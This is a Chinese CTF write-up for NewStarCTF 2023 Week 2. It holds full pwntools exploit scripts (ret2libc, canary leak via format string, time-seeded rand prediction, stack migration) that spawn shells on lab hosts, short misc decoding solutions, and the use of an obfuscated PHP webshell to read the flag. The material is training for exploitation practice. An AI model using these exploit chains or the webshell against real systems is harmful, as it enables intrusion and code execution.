NewStarCTF 2023 Week2 pwn: ret2libc: ret2lbc板子题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 from pwn import *from LibcSearcher import *context(log_level='debug' ,arch='amd64' ,os='linux' ) p=process('./ret2libc' ) p=remote('node4.buuoj.cn' ,29115 ) libc=ELF('libc-2.27.so' ) elf=ELF('./ret2libc' ) sa = lambda a,s:p.sendafter(a,s) sla = lambda a,s:p.sendlineafter(a,s) s = lambda a:p.send(a) sl = lambda a:p.sendline(a) ru = lambda s:p.recvuntil(s) rc = lambda s:p.recv(s) uu64=lambda data :u64(data.ljust(8 ,b'\x00' )) get_libc = lambda :u64(ru('\x7f' )[-6 :].ljust(8 ,b'\x00' )) plo = lambda o:p64(libc_base+o) put_plt=elf.plt['puts' ] put_got=elf.got['puts' ] rdi=0x0000000000400763 ret=0x0000000000400506 main=0x400698 pd=flat([b'a' *0x28 ,rdi,put_got,put_plt,main]) sla('again\n' ,pd) put_addr=get_libc() success('put_addr:' +hex (put_addr)) libc_base=put_addr-libc.symbols['puts' ] system=libc_base+libc.symbols['system' ] bin_sh=libc_base+next (libc.search(b'/bin/sh\x00' )) pd=flat([b'a' *0x28 ,ret,rdi,bin_sh,system]) sl(pd) p.interactive()
canary: 利用格式化字符串泄露canary
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *from LibcSearcher import *context(log_level='debug' ,arch='amd64' ) p=process('./canary' ) p=remote('node4.buuoj.cn' ,29804 ) elf=ELF('./canary' ) sa = lambda a,s:p.sendafter(a,s) sla = lambda a,s:p.sendlineafter(a,s) s = lambda a:p.send(a) sl = lambda a:p.sendline(a) ru = lambda s:p.recvuntil(s) rc = lambda s:p.recv(s) uu64=lambda data :u64(data.ljust(8 ,b'\x00' )) get_libc = lambda :u64(ru('\x7f' )[-6 :].ljust(8 ,b'\x00' )) plo = lambda o:p64(libc_base+o) sla('Give me some gift?\n' ,b'%11$p' ) ru('e is my gift:\n' ) can=int (rc(18 ),16 ) success('can:' +hex (can)) door=0x401262 sla('magic\n' ,b'a' *(0x28 )+p64(can)+b'a' *8 +p64(door)) p.interactive()
secret number: 利用time做随机数种子后”猜出随机数“
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 from pwn import *from LibcSearcher import *from ctypes import *import timecontext(log_level='debug' ,arch='amd64' ,os='linux' ) p=process('./secretnumber' ) p=remote('node4.buuoj.cn' ,26591 ) dll = cdll.LoadLibrary("libc.so.6" ) elf=ELF('./secretnumber' ) sa = lambda a,s:p.sendafter(a,s) sla = lambda a,s:p.sendlineafter(a,s) s = lambda a:p.send(a) sl = lambda a:p.sendline(a) ru = lambda s:p.recvuntil(s) rc = lambda s:p.recv(s) uu64=lambda data :u64(data.ljust(8 ,b'\x00' )) get_libc = lambda :u64(ru('\x7f' )[-6 :].ljust(8 ,b'\x00' )) plo = lambda o:p64(libc_base+o) time_seed=int (time.time()) print (hex (time_seed))seed = dll.srand(time_seed) rand_num = str (dll.rand()) sla('gift?(0/1)\n' ,b'0' ) sla('number\n' ,str (rand_num)) p.interactive()
stack migration: 利用栈空间未清空泄露libc,然后利用栈迁移getshell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 from pwn import *from LibcSearcher import *context(log_level='debug' ,arch='amd64' ,os='linux' ) p=process('./stack' ) p=remote('node4.buuoj.cn' ,25614 ) elf=ELF('./stack' ) libc=ELF('./libc.so.6' ) sa = lambda a,s:p.sendafter(a,s) sla = lambda a,s:p.sendlineafter(a,s) s = lambda a:p.send(a) sl = lambda a:p.sendline(a) ru = lambda s:p.recvuntil(s) rc = lambda s:p.recv(s) uu64=lambda data :u64(data.ljust(8 ,b'\x00' )) get_libc = lambda :u64(ru('\x7f' )[-6 :].ljust(8 ,b'\x00' )) plo = lambda o:p64(libc_base+o) sa(b' name:\n' ,b'a' *8 ) libc_base=get_libc()-0x1e94a0 success('libc:' +hex (libc_base)) ru('I have a small gift for you: ' ) stack=int (rc(14 ),16 )+8 success('stack:' +hex (stack)) system=libc_base+libc.symbols['system' ] bin_sh=libc_base+next (libc.search(b'/bin/sh\x00' )) rdi=0x0000000000401333 ret=0x000000000040101a lea_ret=0x00000000004012aa pd=flat([0 ,ret,rdi,bin_sh,system]) pd=pd.ljust(0x50 ,b'\x00' ) pd+=p64(stack)+p64(lea_ret) sla('plz:\n' ,pd) p.interactive()

misc: 新建Word文档: 把隐藏文字打开:

拿去新佛曰解密:
flag:flag{Th1s_F0_1s_s00_Cyp3r_495586e3df3a}
永不消逝的电波:
看波形是摩斯加密,短的是点,长的是杆
翻译过来:
..-. .-.. .- –. - …. . -… . … - -.-. - ..-. . .-. .. … -.– — ..-
转成小写字母:flag{thebestctferisyou}

base!: 用b神工具解一下:
是base隐写
得到:iDMb6ZMnTFMtFuouYZHwPTYAoWjC7Hjca8
base58一下:
flag:flag{b4se_1s_4_g0od_c0d3}
1-序章: 根据sql盲注的特点,当正确时进行下一个判断,一个一个对照(太麻烦了)得到flag:
flag{just_w4rm_up_s0_you_n3ed_h4rder_6026cd32}
###WebShell的利用

直接拿那个字符串去base64、rot13、uuencode、rot13解码
得到:
error_reporting(0);:是PHP中的错误报告控制函数。error_reporting(0) 用于禁用错误报告,这意味着在执行后续代码时,PHP将不会显示或记录任何错误消息。
($_GET['7d67973a'])($_POST['9fa3']):这部分代码是使用 ($_GET['7d67973a']) 中获取的内容作为函数名,然后将 ($_POST['9fa3']) 中获取的内容作为函数的参数来执行这个函数。这也是一种动态调用函数的方式。

试一下system(ls):
后面改成system(cat /flag)就能得到flag了。